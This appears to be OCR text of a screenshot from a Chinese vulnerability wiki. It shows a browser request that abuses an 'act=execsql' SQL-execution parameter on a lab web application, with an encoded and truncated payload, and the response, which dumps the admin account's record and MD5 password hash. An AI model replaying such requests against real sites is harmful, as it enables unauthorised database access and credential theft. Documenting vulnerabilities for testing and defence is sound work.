 不安全 | 172.16.27.2/?case=crossall&act=execsql&sql... 15 H ? ? LF 0101 0011 IP X {=}
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 »
1 // 20210927135534
2 // http://172.16.27.2/?case=crossall&act=execsql&sql=Ud-ZGLMFKBOhqavNJNK5WRCu9igJtYN1rVCO8hMFRM8NIKe6qmhRfWexXUiOqRN4aCe9aU
3
4 {
5 "userid": "1",
6 "username": "admin",
7 "password": "21232f297a57a5a743894a0e4a801fc3",
8 "nickname": "管理员",
9 "groupid": "2",
10 "checked": "1",
11 "qqlogin": "",
12 "alipaylogin": "",
13 "wechatlogin": "",
14 "avatar": "",
15 "userip": "",
16 "state": "0",
17 "qq": "1111",
18 "e_mail": "admin@qq.com",
19 "address": "admin",
20 "tel": "admin",
21 "question": "",
PeiQi文库